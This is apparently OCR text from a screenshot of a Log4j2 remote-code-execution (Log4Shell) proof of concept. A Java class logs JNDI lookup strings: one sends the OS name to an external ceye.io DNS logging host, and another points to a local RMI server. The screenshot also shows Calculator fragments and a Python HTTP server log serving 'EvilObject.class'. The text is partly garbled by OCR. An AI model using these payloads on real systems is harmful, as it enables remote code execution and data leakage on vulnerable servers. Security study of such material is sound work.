 xml
Libraries
(2) > C:\Program Files\Java\jdk1.8.0_181
n: co
n: org
n: org
s and
11
12
public class log4j2Rce {
private static Logger logger = LogManager.getLogger(log4j2Rce.class);
public static void main(String[] args) {
logger.error("${jndi:ldap://${java:os}.47uwua.ceye.io/}");
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
logger.error("${jndi:rmi://127.0.0.1:1099/refObj}");
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
Administrator: Windows PowerS Administrator: Windows PowerS
PS C:\Users\SMC\Desktop\log4j> python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:127.0.0.1 - - [24/Dec/2021 13:10:23] "GET /EvilObject.class HTTP/1.1" 200 -